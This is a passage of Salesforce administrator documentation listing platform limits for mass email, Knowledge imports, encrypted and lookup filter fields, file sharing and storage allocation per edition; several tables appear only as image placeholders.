



### <span id="page-5172-1"></span>Mass Email Limits

Limits for sending mass emails per edition.

You can send mass email to a maximum of 1,000 external email addresses per day per organization based on Greenwich Mean Time (GMT). The maximum number of external addresses you can include in each mass email depends on your edition:



The following additional limits apply to mass emails.

- The single and mass email limits don't take unique addresses into account. For example, if you have johndoe@example.com in your email 10 times, that counts as 10 against the limit.
- **•** You can send an unlimited amount of email to your organization's internal users, which includes portal users.
- **•** In Developer Edition organizations and organizations evaluating Salesforce during a trial period, your organization can send mass email to no more than 10 external email addresses per day. This lower limit does not apply if your organization was created before the Winter '12 release and already had mass email enabled with a higher limit. Additionally, your organization can send single emails to a maximum of 15 email addresses per day.
- <span id="page-5172-0"></span>**•** You can't send a mass email using a Visualforce email template.

# Salesforce Knowledge Limits

Limits for Salesforce Knowledge per edition.

Salesforce Knowledge is a knowledge base for creating and managing content. Customers and partners can access articles, if Salesforce Knowledge is enabled in the Customer Portal or partner portal.



- **•** The compression process must preserve the folder and subfolder structure.
- **•** The .zip file name can't contain special characters.
- **•** The .zip file can't exceed 10 MB and the uncompressed files can't exceed 100 MB.



# <span id="page-5174-0"></span>Field Limits

Limits for encrypted, merge, and formula fields.

### Encrypted Field Limits

 $\bullet$ 

Note: This information applies to Classic Encryption and not to Platform Encryption.

The following limits apply to encrypted fields.

**•** Encrypted fields are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.

- **•** You can use encrypted fields in email templates but the value is always masked regardless of whether you have the "View Encrypted Data" permission.
- Only the <apex: outputField> component supports presenting encrypted fields in Visualforce pages.

### Formula and Merge Field Limits

When working with merge fields, you can't reference

- **•** Merge fields for objects related to activities. For example, merge fields for contacts and accounts are not available in task and event formulas.
- **•** The \$RecordType global variable—it only resolves to the record containing the formula, not the record to which the formula spans. Starting with the Spring '13 release, when you create a new formula the \$RecordType global variable is only available for default value formulas.

Validation rules can't reference merge fields for:

- **•** Auto number fields, such as Requisition Number
- **•** Compound fields, such as addresses, first and last names, dependent picklists, and dependent lookups

Note: Validation rules can reference merge fields individual address fields, such as Billing City.

**•** Campaign statistic fields, including statistics for individual campaigns and campaign hierarchies

Validation rule formulas don't or can't refer to:

- **•** Compound fields, including addresses, first and last names, and dependent picklists and lookups
- **•** Campaign statistic fields, including statistics for individual campaigns and campaign hierarchies
- **•** Merge fields for auto-number or compound address fields such as Mailing Address

Note: Merge fields for individual address fields, such as Billing City, are OK to use in validation rule formulas.

You can't create validation rules for relationship group members.

### Lookup Filter Limits

Lookup filters are administrator settings that restrict the valid values and lookup dialog results for lookup, master-detail, and hierarchical relationship fields.

The following limits apply to lookup filters.

- **•** Lookup filter criteria can't reference these types of fields:
	- **–** Relationship fields on activities
	- **–** System fields that are always read only, such as Created By and Modified By
	- **–** Relationship fields that support queues, such as Case Owner and Lead Owner
- **•** Each object can have up to five active required lookup filters and an unlimited number of optional lookup filters. If you reach the limit of required lookup filters for an object, create optional filters instead and use validation rules to enforce your business rule when a user saves.
- **•** Lookup filters on currency fields don't convert currencies. For example, if your organization uses multiple currencies and a lookup filter criteria is *Expected Revenue greater than 100000*, the lookup shows all records with an Expected Revenue field value greater than 100,000, regardless of the currency.
- **•** You can't use special date values, such as "Today" or "This Month," in lookup filter criteria.

- **•** You can't delete fields that are referenced in an active lookup filter.
- **•** You can't change the field type of fields referenced by an active lookup filter.
- **•** Lookup filter criteria can't reference these types of fields on the source object:
	- **–** Autonumber
	- **–** Encrypted
	- **–** Formula
	- **–** Long text area
	- **–** Multi-select picklist
	- **–** Roll-up summary
	- **–** Text
	- **–** Text area
	- **–** URL
- **•** Lookup auto-completion doesn't work for user lookups with additional drop-down lists. This is primarily for organizations that have set up either a partner portal or Customer Portal.
- **•** In enhanced list views, you cannot change fields that are referenced by a dependent lookup filter criteria.
- Lookup filters do not support mass owner changes. If your lookup filter criteria reference the Owner field, performing a mass owner change can result in incorrect values that won't be noticed until you attempt to save the record.
- **•** A lookup filter can't reference a formula, if the formula references global merge fields that aren't supported by the lookup filter.
- **•** Lookup filter criteria on Account Name only apply to business accounts, not person accounts. For example, if your lookup filter criteria is Account Name does not contain book, business accounts with "book" in the name, such as John's Bookstore, are not valid, but person accounts with "book" in the name, such as John Booker, are valid and appear in the lookup dialog for the Account field. If you need to filter on the name for a person account, use the First Name or Last Name fields instead.
- **•** Salesforce does not support inline editing in list views for:
	- **–** Fields on the source object that are referenced in dependent lookups.
	- **–** Fields with dependent lookups.

### Rich Text Area Field Limits

The mobile application treats rich text area fields like long-text area fields, which don't support formatted HTML content or images. The mobile application truncates rich text area fields at 1,000 characters, which includes HTML markup. Administrators should consider removing rich text area fields from mobile page layouts. If a mobile user edits a rich text area field that contains an existing text entry longer than 1,000 characters, the mobile application truncates the text in the field.

### <span id="page-5176-0"></span>Roll-Up Summary Field Limits

Roll-up summary fields are not available for mapping lead fields of converted leads.

# File and Storage Limits

Limits for Salesforce Files, CRM Content, Chatter, and storage allocation.

### IN THIS SECTION: [Salesforce Files Sync Limits](#page-5177-1) Limits for storage, file size, and file synchronization. [Salesforce CRM Content Limits](#page-5177-0) Limits for Salesforce CRM Content per edition. [File Limits in Chatter](#page-5179-0) Limits for files attached to a Chatter post or comment. [Data and File Storage Limits](#page-5180-0)

<span id="page-5177-1"></span>Limits for storage allocation per Salesforce edition and number of users in your organization.

## Salesforce Files Sync Limits

Limits for storage, file size, and file synchronization.



### <span id="page-5177-0"></span>Salesforce CRM Content Limits

Limits for Salesforce CRM Content per edition.

Salesforce CRM Content can include all file types, from Microsoft® PowerPoint presentations to audio files, video files, Web pages, and Google® docs. This table describes the Salesforce CRM Content limits per edition.



### Salesforce CRM Content Search Limits

Search supports several file types and has file size limits. If a file exceeds the maximum size, the text within the file isn't searched, but the file's author name, tags, file extension, and custom fields are.



#### SEE ALSO:

<span id="page-5179-0"></span>[Search Limits for Documents](#page-5157-0) [Search Limits for Files in Chatter](#page-5192-0)

### File Limits in Chatter

Limits for files attached to a Chatter post or comment.

### File Share Limits

The maximum number of times a file can be shared is 100. This includes files shared with people, groups, and via links. If a file is privately shared and nears the 100 share maximum, consider making the file public by posting it to your feed.

### File Size Limits

The following are maximum file size limits for files in Salesforce.





### <span id="page-5180-0"></span>Data and File Storage Limits

Limits for storage allocation per Salesforce edition and number of users in your organization.

### Storage Capacity

Storage is divided into two categories: file storage and data storage. File storage includes files in attachments, the Documents tab, the Files tab, the File field, Salesforce CRM Content, Chatter files (including user photos), and Site.com assets. Data storage includes the following:

- **•** Accounts
- **•** Article types (format: "[*Article Type Name*]")
- **•** Article type translations (format: "[*Article Type Name*] Version")
- **•** Campaigns
- **•** Campaign Members
- **•** Cases
- **•** Case Teams
- **•** Contacts
- **•** Contracts
- **•** Custom objects
- **•** Email messages
- **•** Events
- **•** Forecast items
- **•** Google docs
- **•** Ideas
- **•** Leads
- **•** Notes
- **•** Opportunities
- **•** Opportunity Splits
- **•** Orders
- **•** Quotes
- **•** Quote Template Rich Text Data
- **•** Solutions
- **•** Tags: Unique tags
- **•** Tasks

For file storage, Contact Manager, Group, Professional, Enterprise, Performance, and Unlimited Editions are allocated a per-user limit multiplied by the number of users in the organization plus an additional per-organization allocation. For example, a Professional Edition organization with 10 users receives 11 GB of file storage, or 100 MB per user multiplied by 10 users plus an additional 10 GB. A Professional Edition organization with 100 users receives 20 GB of file storage, or 100 MB per user multiplied by 100 users plus an additional 10 GB.

For data storage, Contact Manager, Group, Professional, Enterprise, Performance, and Unlimited Editions are allocated either 1 GB or a per-user limit, whichever is greater. For example, a Professional Edition organization with 10 users receives 1 GB because 10 users multiplied by 20 MB per user is 200 MB, which is less than the 1 GB minimum. A Professional Edition organization with 100 users receives more than the 1 GB minimum because 100 users multiplied by 20 MB per user is 2,000 MB.

File storage and data storage are calculated asynchronously, so your organization's storage usage isn't updated immediately if you import or add a large number of records or files.

The values in the Storage Allocation Per User License columns below apply to Salesforce and Salesforce Platform user licenses. Other standard user licenses, such as Communities user licenses, include additional storage. For a description of user licenses, see [User Licenses](#page-433-0) [Overview](#page-433-0). If your organization uses custom user licenses, contact Salesforce to determine if these licenses provide additional storage.

